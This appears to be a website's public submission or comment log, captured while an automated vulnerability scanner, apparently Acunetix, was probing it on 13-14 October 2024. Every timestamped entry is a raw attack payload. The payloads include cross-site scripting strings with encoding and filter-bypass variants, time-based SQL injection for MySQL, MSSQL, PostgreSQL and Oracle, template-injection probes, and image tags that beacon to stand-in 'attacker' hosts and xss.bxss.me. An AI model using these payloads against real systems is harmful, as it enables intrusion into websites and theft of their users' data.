14/10/2024 00:35:47
555\u003CScRiPt\F4yH(9692)\u003C/sCripT\u003E
-
HfjNUlYZ\u003CScRiPt\8JLl(9159)\u003C/sCripT\u003E
14/10/2024 00:35:41
555
-
HfjNUlYZ
14/10/2024 00:35:36
555
-
HfjNUlYZ<isindex type=image src=1 onerror=nzRp(932
14/10/2024 00:35:30
555
-
HfjNUlYZ\u003CScRiPt\DLIB(9298)\u003C/sCripT\u003E
14/10/2024 00:35:25
555
-
HfjNUlYZ
14/10/2024 00:35:20
<th:t="${dfb}#foreach
-
HfjNUlYZ
14/10/2024 00:35:12
555<body onload=PweT(9678)>
-
<th:t="${dfb}#foreach
14/10/2024 00:35:03
555
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 00:34:58
555
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 00:34:46
555
-
HfjNUlYZ
14/10/2024 00:34:40
555
-
HfjNUlYZ
14/10/2024 00:34:35
%35%35%35%3C%53%63%52%69%50%74%20%3E%46%34%79%48%289116%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ
14/10/2024 00:34:29
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9439'>
-
HfjNUlYZ
14/10/2024 00:34:20
555
-
HfjNUlYZ<img/src=">" onerror=alert(9061)>
14/10/2024 00:34:14
555
-
HfjNUlYZ
14/10/2024 00:34:07
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ<�ScRiPt
>nzRp(9994)</ScRiPt>
14/10/2024 00:34:02
555
-
HfjNUlYZ
14/10/2024 00:33:56
555<isindex type=image src=1 onerror=PweT(9459)>
-
HfjNUlYZ<img/src=">" onerror=alert(9687)>
14/10/2024 00:33:50
555
-
<%={{={@{#{${dfb}}%>
14/10/2024 00:33:36
555
-
HfjNUlYZ
14/10/2024 00:33:28
555<img/src=">" onerror=alert(9725)>
-
HfjNUlYZ<img src=xyz OnErRor=DLIB(9177)>
14/10/2024 00:33:21
555
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?967
14/10/2024 00:33:15
555
-
HfjNUlYZ<img src=xyz OnErRor=8JLl(9025)>
14/10/2024 00:33:04
555
-
HfjNUlYZ
14/10/2024 00:32:58
bfg8745<s1?s2"s3'hjl8745
-
HfjNUlYZ
14/10/2024 00:32:43
555<img src=xyz OnErRor=F4yH(9257)>
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=DL
14/10/2024 00:32:36
555
-
HfjNUlYZ
14/10/2024 00:32:30
555<�ScRiPt >PweT(9668)</ScRiPt>
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=8J
14/10/2024 00:32:24
555
-
HfjNUlYZ<ScRiPt
>nzRp(9842)</ScRiPt>
14/10/2024 00:32:11
555
-
HfjNUlYZ
14/10/2024 00:32:03
5559906448
-
HfjNUlYZ
14/10/2024 00:31:51
555<img src=//xss.bxss.me/t/dot.gif onload=F4yH(9455)>
-
bfg1301<s1?s2"s3'hjl1301
14/10/2024 00:31:41
555
-
HfjNUlYZ<body onload=DLIB(9707)>
14/10/2024 00:31:35
555
-
HfjNUlYZ
14/10/2024 00:31:30
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9820></ScRiPt>
-
HfjNUlYZ<body onload=8JLl(9607)>
14/10/2024 00:31:24
555
-
HfjNUlYZ9155425
14/10/2024 00:31:14
555
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 00:31:08
555
-
HfjNUlYZ
14/10/2024 00:31:02
555<body onload=F4yH(9782)>
-
HfjNUlYZ
14/10/2024 00:30:57
555<ScRiPt >PweT(9299)</ScRiPt>
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 00:30:51
555
-
HfjNUlYZ<ScR<ScRiPt>IpT>nzRp(9823)</sCr<ScRiPt>IpT
14/10/2024 00:30:44
555
-
HfjNUlYZ
14/10/2024 00:30:37
'"()&%<zzz><ScRiPt >WSZw(9021)</ScRiPt>
-
'"()&%<zzz><ScRiPt >AirK(9203)</ScRiPt>
14/10/2024 00:30:30
555
-
HfjNUlYZ
14/10/2024 00:30:25
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9758'>
-
HfjNUlYZ<isindex type=image src=1 onerror=8JLl(999
14/10/2024 00:30:18
555
-
HfjNUlYZ<script>nzRp(9401)</script>9401
14/10/2024 00:30:11
555
-
HfjNUlYZ
14/10/2024 00:30:04
555'"()&%<zzz><ScRiPt >WSZw(9148)</ScRiPt>
-
HfjNUlYZ<isindex type=image src=1 onerror=DLIB(904
14/10/2024 00:29:59
555
-
HfjNUlYZ
14/10/2024 00:29:52
555<isindex type=image src=1 onerror=F4yH(9791)>
-
HfjNUlYZ'"()&%<zzz><ScRiPt >AirK(9706)</ScRiPt>
14/10/2024 00:29:46
555
-
HfjNUlYZ
14/10/2024 00:29:40
555<ScR<ScRiPt>IpT>PweT(9762)</sCr<ScRiPt>IpT>
-
HfjNUlYZ<script>nzRp(9459)</script>
14/10/2024 00:29:26
555
-
HfjNUlYZ<�ScRiPt
>8JLl(9800)</ScRiPt>
14/10/2024 00:29:13
555
-
HfjNUlYZ
14/10/2024 00:29:02
555<a69FNpZ<
-
HfjNUlYZ
14/10/2024 00:28:57
555<script>PweT(9420)</script>9420
-
HfjNUlYZ<WVTHN6>5MPTU[!+!]</WVTHN6>
14/10/2024 00:28:49
555
-
HfjNUlYZ
14/10/2024 00:28:40
555<�ScRiPt >F4yH(9458)</ScRiPt>
-
HfjNUlYZ<�ScRiPt
>DLIB(9455)</ScRiPt>
14/10/2024 00:28:34
555
-
HfjNUlYZ
14/10/2024 00:28:27
555<img sRc='http://attacker-9760/log.php?
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?927
14/10/2024 00:28:21
555
-
HfjNUlYZ<ScRiPt >nzRp(9208)</ScRiPt>
14/10/2024 00:28:15
555
-
HfjNUlYZ
14/10/2024 00:28:09
555<script>PweT(9098)</script>
-
HfjNUlYZ<ScRiPt
>8JLl(9617)</ScRiPt>
14/10/2024 00:27:58
555
-
HfjNUlYZ
14/10/2024 00:27:53
555<apynPMk x=9162>
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?950
14/10/2024 00:27:47
555
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
14/10/2024 00:27:42
555
-
HfjNUlYZ
14/10/2024 00:27:35
555<WW2FNQ>EKR3M[!+!]</WW2FNQ>
-
HfjNUlYZ
14/10/2024 00:27:29
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9560></ScRiPt>
-
dfb__${98991*97996}__::.x
14/10/2024 00:27:21
555
-
HfjNUlYZ<ScR<ScRiPt>IpT>8JLl(9441)</sCr<ScRiPt>IpT
14/10/2024 00:27:15
555
-
HfjNUlYZ
14/10/2024 00:27:10
555<ifRAme sRc=9322.com></IfRamE>
-
HfjNUlYZ
14/10/2024 00:27:04
555<ScRiPt >F4yH(9209)</ScRiPt>
-
HfjNUlYZ<ScRiPt
>DLIB(9281)</ScRiPt>
14/10/2024 00:26:59
555
-
HfjNUlYZ
14/10/2024 00:26:53
555<ScRiPt >PweT(9022)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:26:37
555<WTUKFL>NMDEJ[!+!]</WTUKFL>
-
HfjNUlYZ<ScR<ScRiPt>IpT>DLIB(9145)</sCr<ScRiPt>IpT
14/10/2024 00:26:31
555
-
dfb[[${98991*97996}]]xca
14/10/2024 00:26:25
555
-
HfjNUlYZ
14/10/2024 00:26:18
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ
14/10/2024 00:26:05
555<ScR<ScRiPt>IpT>F4yH(9440)</sCr<ScRiPt>IpT>
-
HfjNUlYZ<script>8JLl(9815)</script>9815
14/10/2024 00:25:59
555
-
HfjNUlYZ
14/10/2024 00:25:53
555PjDyg <ScRiPt >bWlu(9608)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:25:47
dfb__${98991*97996}__::.x
-
dfb{{98991*97996}}xca
14/10/2024 00:25:42
555
-
HfjNUlYZ<script>DLIB(9755)</script>9755
14/10/2024 00:25:36
555
-
HfjNUlYZ
14/10/2024 00:25:25
555<script>F4yH(9590)</script>9590
-
HfjNUlYZ<script>8JLl(9071)</script>
14/10/2024 00:25:19
555
-
HfjNUlYZ
14/10/2024 00:25:14
dfb[[${98991*97996}]]xca
-
HfjNUlYZ<script>DLIB(9305)</script>
14/10/2024 00:25:08
555
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
14/10/2024 00:25:03
555
-
HfjNUlYZ
14/10/2024 00:24:49
555}body{zzz:Expre/**/SSion(bWlu(9252))}
-
HfjNUlYZ
14/10/2024 00:24:42
dfb{{98991*97996}}xca
-
HfjNUlYZ<WQCRXY>YUCV1[!+!]</WQCRXY>
14/10/2024 00:24:36
555
-
<th:t="${dfb}#foreach
14/10/2024 00:24:31
555
-
HfjNUlYZ
14/10/2024 00:24:23
555<script>F4yH(9602)</script>
-
HfjNUlYZ<W8MNEN>R2I0B[!+!]</W8MNEN>
14/10/2024 00:24:10
555
-
HfjNUlYZ
14/10/2024 00:24:04
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ
14/10/2024 00:23:51
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
<%={{={@{#{${dfb}}%>
14/10/2024 00:23:46
555
-
HfjNUlYZ<ScRiPt >8JLl(9179)</ScRiPt>
14/10/2024 00:23:40
555
-
HfjNUlYZ
14/10/2024 00:23:33
555<W7CSRZ>XJZE3[!+!]</W7CSRZ>
-
HfjNUlYZ
14/10/2024 00:23:22
<th:t="${dfb}#foreach
-
HfjNUlYZ
14/10/2024 00:23:11
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ<ScRiPt >DLIB(9872)</ScRiPt>
14/10/2024 00:23:00
555
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
14/10/2024 00:22:54
555
-
HfjNUlYZ
14/10/2024 00:22:48
555<ScRiPt >F4yH(9246)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:22:39
555<input autofocus onfocus=bWlu(9604)>
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
14/10/2024 00:22:33
555
-
bfg2160<s1?s2"s3'hjl2160
14/10/2024 00:22:27
555
-
HfjNUlYZ
14/10/2024 00:22:21
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ
14/10/2024 00:22:15
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
dfb__${98991*97996}__::.x
14/10/2024 00:21:59
555
-
dfb__${98991*97996}__::.x
14/10/2024 00:21:49
555
-
HfjNUlYZ9665227
14/10/2024 00:21:30
555
-
HfjNUlYZ
14/10/2024 00:21:24
dfb__${98991*97996}__::.x
-
HfjNUlYZ
14/10/2024 00:21:16
bfg1717<s1?s2"s3'hjl1717
-
dfb[[${98991*97996}]]xca
14/10/2024 00:21:10
555
-
HfjNUlYZ
14/10/2024 00:20:58
555<ScRiPt>bWlu(9390)</sCripT>
-
dfb[[${98991*97996}]]xca
14/10/2024 00:20:52
555
-
'"()&%<zzz><ScRiPt >nzRp(9588)</ScRiPt>
14/10/2024 00:20:47
555
-
HfjNUlYZ
14/10/2024 00:20:38
dfb[[${98991*97996}]]xca
-
dfb{{98991*97996}}xca
14/10/2024 00:20:25
555
-
HfjNUlYZ
14/10/2024 00:20:19
5559160058
-
dfb{{98991*97996}}xca
14/10/2024 00:20:14
555
-
HfjNUlYZ
14/10/2024 00:20:08
555\u003CScRiPt\bWlu(9615)\u003C/sCripT\u003E
-
HfjNUlYZ
14/10/2024 00:19:59
555
-
HfjNUlYZ'"()&%<zzz><ScRiPt >nzRp(9906)</ScRiPt>
14/10/2024 00:19:52
555
-
HfjNUlYZ
14/10/2024 00:19:45
'"()&%<zzz><ScRiPt >PweT(9978)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:19:40
dfb{{98991*97996}}xca
-
HfjNUlYZ
14/10/2024 00:19:35
%35%35%35%3C%53%63%52%69%50%74%20%3E%62%57%6C%75%289244%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ
14/10/2024 00:19:24
555
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
14/10/2024 00:19:15
555
-
HfjNUlYZ
14/10/2024 00:19:08
555'"()&%<zzz><ScRiPt >PweT(9861)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:18:55
555
-
HfjNUlYZ
14/10/2024 00:18:49
555<img/src=">" onerror=alert(9137)>
-
HfjNUlYZ
14/10/2024 00:18:43
555
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
14/10/2024 00:18:37
555
-
HfjNUlYZ
14/10/2024 00:18:29
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
<th:t="${dfb}#foreach
14/10/2024 00:18:23
555
-
HfjNUlYZ
14/10/2024 00:18:12
555<img src=xyz OnErRor=bWlu(9625)>
-
HfjNUlYZ
14/10/2024 00:18:04
555
-
HfjNUlYZ
14/10/2024 00:17:56
555
-
HfjNUlYZ
14/10/2024 00:17:50
555
-
HfjNUlYZ
14/10/2024 00:17:45
555<img src=//xss.bxss.me/t/dot.gif onload=bWlu(9023)>
-
HfjNUlYZ
14/10/2024 00:17:25
<th:t="${dfb}#foreach
-
<th:t="${dfb}#foreach
14/10/2024 00:17:19
555
-
<%={{={@{#{${dfb}}%>
14/10/2024 00:17:13
555
-
HfjNUlYZ
14/10/2024 00:17:00
555<body onload=bWlu(9430)>
-
HfjNUlYZ
14/10/2024 00:16:52
555
-
HfjNUlYZ
14/10/2024 00:16:38
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9531'>
-
HfjNUlYZ
14/10/2024 00:16:20
555
-
HfjNUlYZ
14/10/2024 00:16:14
<%={{={@{#{${dfb}}%>
-
bfg9587<s1?s2"s3'hjl9587
14/10/2024 00:16:05
555
-
HfjNUlYZ
14/10/2024 00:16:00
555<isindex type=image src=1 onerror=bWlu(9178)>
-
<%={{={@{#{${dfb}}%>
14/10/2024 00:15:49
555
-
HfjNUlYZ
14/10/2024 00:15:25
bfg1169<s1?s2"s3'hjl1169
-
HfjNUlYZ9343282
14/10/2024 00:15:13
555
-
'"()&%<zzz><ScRiPt >DLIB(9749)</ScRiPt>
14/10/2024 00:14:41
555
-
bfg8298<s1?s2"s3'hjl8298
14/10/2024 00:14:33
555
-
HfjNUlYZ
14/10/2024 00:14:17
555<�ScRiPt >bWlu(9196)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:14:09
5559843374
-
HfjNUlYZ
14/10/2024 00:13:52
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9264></ScRiPt>
-
HfjNUlYZ'"()&%<zzz><ScRiPt >DLIB(9347)</ScRiPt>
14/10/2024 00:13:46
555
-
HfjNUlYZ9518771
14/10/2024 00:13:39
555
-
HfjNUlYZ
14/10/2024 00:13:17
'"()&%<zzz><ScRiPt >F4yH(9016)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:13:11
555<ScRiPt >bWlu(9524)</ScRiPt>
-
'"()&%<zzz><ScRiPt >8JLl(9619)</ScRiPt>
14/10/2024 00:12:49
555
-
HfjNUlYZ
14/10/2024 00:12:43
555'"()&%<zzz><ScRiPt >F4yH(9919)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:12:31
555<ScR<ScRiPt>IpT>bWlu(9408)</sCr<ScRiPt>IpT>
-
HfjNUlYZ
14/10/2024 00:12:09
555<script>bWlu(9049)</script>9049
-
HfjNUlYZ'"()&%<zzz><ScRiPt >8JLl(9347)</ScRiPt>
14/10/2024 00:11:58
555
-
HfjNUlYZ
14/10/2024 00:11:21
555<script>bWlu(9184)</script>
-
HfjNUlYZ
14/10/2024 00:10:47
555<WNG7VM>IDDZR[!+!]</WNG7VM>
-
HfjNUlYZ
14/10/2024 00:10:10
555<ScRiPt >bWlu(9470)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:09:23
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ
14/10/2024 00:08:51
dfb__${98991*97996}__::.x
-
HfjNUlYZ
14/10/2024 00:08:04
dfb[[${98991*97996}]]xca
-
HfjNUlYZ
14/10/2024 00:07:02
dfb{{98991*97996}}xca
-
HfjNUlYZ
14/10/2024 00:06:17
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ
14/10/2024 00:05:28
<th:t="${dfb}#foreach
-
HfjNUlYZ
14/10/2024 00:04:17
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ
14/10/2024 00:02:39
bfg2703<s1?s2"s3'hjl2703
-
HfjNUlYZ
14/10/2024 00:01:54
5559881582
-
HfjNUlYZ
14/10/2024 00:00:57
'"()&%<zzz><ScRiPt >bWlu(9639)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:59:46
555'"()&%<zzz><ScRiPt >bWlu(9920)</ScRiPt>
-
@@f2lnh
13/10/2024 15:33:56
555
-
HfjNUlYZ'"
13/10/2024 15:32:54
555
-
HfjNUlYZ
13/10/2024 15:32:22
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/10/2024 15:31:55
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/10/2024 15:29:44
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/10/2024 15:28:34
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/10/2024 15:26:51
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/10/2024 15:25:30
555
-
HfjNUlYZ85vVlTTp')) OR 728=(SELECT 728 FROM PG_SLE
13/10/2024 15:23:33
555
-
HfjNUlYZj6BMSaWQ') OR 407=(SELECT 407 FROM PG_SLEE
13/10/2024 15:23:19
555
-
HfjNUlYZfEtLLODC' OR 294=(SELECT 294 FROM PG_SLEEP
13/10/2024 15:23:07
555
-
HfjNUlYZL4BejdEX')); waitfor delay '0:0:15' --
13/10/2024 15:22:54
555
-
HfjNUlYZQrqZneUp'); waitfor delay '0:0:15' --
13/10/2024 15:22:41
555
-
HfjNUlYZ3JbF7imX'; waitfor delay '0:0:15' --
13/10/2024 15:22:28
555
-
HfjNUlYZ-1 waitfor delay '0:0:15' --
13/10/2024 15:22:15
555
-
HfjNUlYZ-1); waitfor delay '0:0:15' --
13/10/2024 15:22:02
555
-
HfjNUlYZ-1; waitfor delay '0:0:15' --
13/10/2024 15:21:50
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
13/10/2024 15:21:27
555
-
HfjNUlYZ0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
13/10/2024 15:21:08
555
-
HfjNUlYZ0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
13/10/2024 15:20:55
555
-
if(now()=sysdate(),sleep(15),0)
13/10/2024 15:20:38
555
-
-1" OR 2+138-138-1=0+0+0+1 --
13/10/2024 15:20:15
555
-
-1' OR 2+994-994-1=0+0+0+1 or 'uUXAWMuw'='
13/10/2024 15:20:09
555
-
-1' OR 2+492-492-1=0+0+0+1 --
13/10/2024 15:20:03
555
-
-1 OR 2+711-711-1=0+0+0+1
13/10/2024 15:19:51
555
-
-1 OR 2+614-614-1=0+0+0+1 --
13/10/2024 15:19:45
555
-
HfjNUlYZ
13/10/2024 15:19:39
555
-
HfjNUlYZ<aL6NImA<
13/10/2024 15:19:27
555
-
HfjNUlYZ
13/10/2024 15:19:21
555
-
HfjNUlYZ<img sRc='http://attacker-9017/log.php?
13/10/2024 15:19:15
555
-
HfjNUlYZ<aOMyFtZ x=9340>
13/10/2024 15:19:03
555
-
HfjNUlYZ
13/10/2024 15:18:57
555
-
HfjNUlYZ<ifRAme sRc=9425.com></IfRamE>
13/10/2024 15:18:40
555
-
HfjNUlYZ
13/10/2024 15:18:34
555
-
HfjNUlYZ
13/10/2024 15:18:28
555
-
HfjNUlYZ<W1ROXX>7UOQG[!+!]</W1ROXX>
13/10/2024 15:18:17
555
-
HfjNUlYZ
13/10/2024 15:18:11
555
-
HfjNUlYZgmD3q
<ScRiPt >KaKu(9170)</ScRiPt>
13/10/2024 15:18:05
555
-
HfjNUlYZ}body{zzz:Expre/**/SSion(KaKu(9132))}
13/10/2024 15:17:52
555
-
HfjNUlYZ
13/10/2024 15:17:47
555
-
<a HrEF=jaVaScRiPT:>
13/10/2024 15:17:40
555
-
<a HrEF=http://xss.bxss.me></a>
13/10/2024 15:17:28
555
-
HfjNUlYZ
13/10/2024 15:17:22
555
-
HfjNUlYZ<input autofocus onfocus=KaKu(9587)>
13/10/2024 15:17:16
555
-
HfjNUlYZ
13/10/2024 15:17:04
555
-
HfjNUlYZ<ScRiPt>KaKu(9705)</sCripT>
13/10/2024 15:16:46
555
-
HfjNUlYZ
13/10/2024 15:16:40
555
-
HfjNUlYZ
13/10/2024 15:16:27
555
-
HfjNUlYZ\u003CScRiPt\KaKu(9327)\u003C/sCripT\u003E
13/10/2024 15:16:21
555
-
HfjNUlYZ
13/10/2024 15:16:09
555
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
13/10/2024 15:16:04
555
-
HfjNUlYZ<img/src=">" onerror=alert(9330)>
13/10/2024 15:15:51
555
-
HfjNUlYZ
13/10/2024 15:15:45
555
-
HfjNUlYZ<img src=xyz OnErRor=KaKu(9609)>
13/10/2024 15:15:33
555
-
HfjNUlYZ
13/10/2024 15:15:25
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=Ka
13/10/2024 15:15:20
555
-
HfjNUlYZ<body onload=KaKu(9119)>
13/10/2024 15:15:01
555
-
HfjNUlYZ
13/10/2024 15:14:55
555
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
13/10/2024 15:14:38
555
-
HfjNUlYZ
13/10/2024 15:14:27
555
-
HfjNUlYZ<isindex type=image src=1 onerror=KaKu(980
13/10/2024 15:14:15
555
-
HfjNUlYZ
13/10/2024 15:13:56
555
-
HfjNUlYZ<�ScRiPt
>KaKu(9362)</ScRiPt>
13/10/2024 15:13:29
555
-
HfjNUlYZ
13/10/2024 15:13:16
555
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?913
13/10/2024 15:13:11
555
-
HfjNUlYZ<ScRiPt
>KaKu(9736)</ScRiPt>
13/10/2024 15:12:56
555
-
HfjNUlYZ
13/10/2024 15:12:50
555
-
HfjNUlYZ
13/10/2024 15:12:42
555
-
HfjNUlYZ<ScR<ScRiPt>IpT>KaKu(9418)</sCr<ScRiPt>IpT
13/10/2024 15:12:37
555
-
HfjNUlYZ
13/10/2024 15:12:31
555
-
HfjNUlYZ
13/10/2024 15:12:24
555
-
HfjNUlYZ<script>KaKu(9471)</script>9471
13/10/2024 15:12:19
555
-
HfjNUlYZ
13/10/2024 15:12:13
555
-
HfjNUlYZ
13/10/2024 15:12:05
555
-
HfjNUlYZ<script>KaKu(9078)</script>
13/10/2024 15:12:00
555
-
HfjNUlYZ
13/10/2024 15:11:54
555
-
HfjNUlYZ<WZWTFN>7X6KT[!+!]</WZWTFN>
13/10/2024 15:11:48
555
-
HfjNUlYZ
13/10/2024 15:11:40
555
-
HfjNUlYZ<ScRiPt >KaKu(9043)</ScRiPt>
13/10/2024 15:11:35
555
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
13/10/2024 15:11:28
555
-
HfjNUlYZ
13/10/2024 15:11:22
@@0JSyR
-
dfb__${98991*97996}__::.x
13/10/2024 15:11:15
555
-
dfb[[${98991*97996}]]xca
13/10/2024 15:11:03
555
-
HfjNUlYZ
13/10/2024 15:10:57
555'"
-
HfjNUlYZ
13/10/2024 15:10:50
555
-
dfb{{98991*97996}}xca
13/10/2024 15:10:45
555
-
HfjNUlYZ
13/10/2024 15:10:39
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
13/10/2024 15:10:33
555
-
HfjNUlYZ
13/10/2024 15:10:26
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
<th:t="${dfb}#foreach
13/10/2024 15:10:20
555
-
HfjNUlYZ
13/10/2024 15:10:13
555AjVscNxh')) OR 315=(SELECT 315 FROM PG_SLEEP(15))--
-
<%={{={@{#{${dfb}}%>
13/10/2024 15:10:08
555
-
HfjNUlYZ
13/10/2024 15:09:55
555IXEMLrqw') OR 130=(SELECT 130 FROM PG_SLEEP(15))--
-
bfg10928<s1?s2"s3'hjl10928
13/10/2024 15:09:48
555
-
HfjNUlYZ
13/10/2024 15:09:41
555QDBLhexW' OR 315=(SELECT 315 FROM PG_SLEEP(15))--
-
HfjNUlYZ9833557
13/10/2024 15:09:36
555
-
'"()&%<zzz><ScRiPt >KaKu(9481)</ScRiPt>
13/10/2024 15:09:28
555
-
HfjNUlYZ
13/10/2024 15:09:23
555-1)) OR 200=(SELECT 200 FROM PG_SLEEP(15))--
-
HfjNUlYZ'"()&%<zzz><ScRiPt >KaKu(9624)</ScRiPt>
13/10/2024 15:09:16
555
-
HfjNUlYZ
13/10/2024 15:09:09
555-1) OR 533=(SELECT 533 FROM PG_SLEEP(15))--
-
HfjNUlYZ
13/10/2024 15:09:01
555
-
HfjNUlYZ
13/10/2024 15:08:55
555-1 OR 847=(SELECT 847 FROM PG_SLEEP(15))--
-
HfjNUlYZ
13/10/2024 15:08:49
555
-
HfjNUlYZ
13/10/2024 15:08:42
555nTPFodX1')); waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 15:08:36
555
-
HfjNUlYZ
13/10/2024 15:08:30
555<agxlYVi<
-
HfjNUlYZ
13/10/2024 15:08:23
555E5MHXBPp'); waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 15:08:18
555<img sRc='http://attacker-9384/log.php?
-
HfjNUlYZ
13/10/2024 15:08:10
555<aSXut2V x=9699>
-
HfjNUlYZ
13/10/2024 15:08:04
555sh8fo1be'; waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 15:07:58
555<ifRAme sRc=9748.com></IfRamE>
-
HfjNUlYZ
13/10/2024 15:07:51
555-1 waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 15:07:46
555<WYMK8M>HLGIX[!+!]</WYMK8M>
-
HfjNUlYZ
13/10/2024 15:07:39
555JNNR8 <ScRiPt >KaKu(9170)</ScRiPt>
-
HfjNUlYZ
13/10/2024 15:07:34
555-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 15:07:27
555}body{zzz:Expre/**/SSion(KaKu(9322))}
-
HfjNUlYZ
13/10/2024 15:07:19
555-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 15:07:14
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ
13/10/2024 15:07:07
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ
13/10/2024 15:07:00
555-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 15:06:55
555<input autofocus onfocus=KaKu(9451)>
-
HfjNUlYZ
13/10/2024 15:06:42
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
13/10/2024 15:06:35
555<ScRiPt>KaKu(9497)</sCripT>
-
HfjNUlYZ
13/10/2024 15:06:28
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
13/10/2024 15:06:22
555\u003CScRiPt\KaKu(9734)\u003C/sCripT\u003E
-
HfjNUlYZ
13/10/2024 15:06:15
%35%35%35%3C%53%63%52%69%50%74%20%3E%4B%61%4B%75%289070%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ
13/10/2024 15:06:10
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
13/10/2024 15:06:03
555<img/src=">" onerror=alert(9035)>
-
HfjNUlYZ
13/10/2024 15:05:58
555*if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
13/10/2024 15:05:51
555<img src=xyz OnErRor=KaKu(9267)>
-
HfjNUlYZ
13/10/2024 15:05:45
-1" OR 2+744-744-1=0+0+0+1 --
-
HfjNUlYZ
13/10/2024 15:05:39
-1' OR 2+705-705-1=0+0+0+1 or 'wxQla8ky'='
-
HfjNUlYZ
13/10/2024 15:05:33
555<img src=//xss.bxss.me/t/dot.gif onload=KaKu(9611)>
-
HfjNUlYZ
13/10/2024 15:05:28
-1' OR 2+502-502-1=0+0+0+1 --
-
HfjNUlYZ
13/10/2024 15:05:21
-1 OR 2+829-829-1=0+0+0+1
-
HfjNUlYZ
13/10/2024 15:05:16
555<body onload=KaKu(9659)>
-
HfjNUlYZ
13/10/2024 15:05:10
-1 OR 2+162-162-1=0+0+0+1 --
-
HfjNUlYZ
13/10/2024 15:05:04
555
-
HfjNUlYZ
13/10/2024 15:04:58
